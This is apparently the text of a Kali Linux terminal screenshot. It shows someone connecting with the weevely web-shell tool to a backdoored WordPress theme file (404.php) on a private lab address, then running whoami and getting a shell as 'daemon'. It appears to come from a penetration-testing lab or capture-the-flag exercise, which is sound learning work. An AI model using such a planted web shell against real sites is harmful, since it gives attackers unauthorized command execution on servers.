 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely http://192.168.56.101/wp-content/themes/twentyfifteen/404.php zzz
[+] weevely 3.7.0
[+] Target:     192.168.56.101
[+] Session:    /root/.weevely/sessions/192.168.56.101/404_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
daemon
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-content/themes/twentyfifteen $